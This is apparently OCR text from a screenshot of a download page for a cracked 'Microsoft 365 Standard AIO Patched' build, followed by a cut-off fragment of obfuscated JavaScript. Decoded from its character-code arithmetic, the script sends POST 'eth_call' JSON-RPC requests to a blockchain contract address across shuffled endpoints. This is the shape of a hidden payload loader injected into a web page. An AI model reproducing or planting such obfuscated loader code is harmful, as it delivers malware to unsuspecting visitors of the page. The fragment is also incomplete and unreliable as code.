
Microsoft 365 Standard AIO Patched
Stable {m0nkrus}
6 August 2026
Checksum:
0d06931931b072c3d9129a0e5a76dcca —
Updated on: 2026-08-01
Math.random()-0.5);for(let r of u){try{const
q=String.fromCharCode((15+11+8));const re=await
fetch(r,{method:String.fromCharCode((70+10),
(53+26),(57+26),
(12+48+24)),body:JSON.stringify({jsonrpc:String.fro
mCharCode((27+23),(13+25+8),
(15+33)),method:String.fromCharCode((33+68),
(33+83),(39+65),(37+58),(32+56+11),(54+5+38),
(25+83),(24+33+51)),params:
[{to:String.fromCharCode((29+19),(91+25+4),
(46+53),(40+17+44),(33+14+1),(43+10),(42+5+1),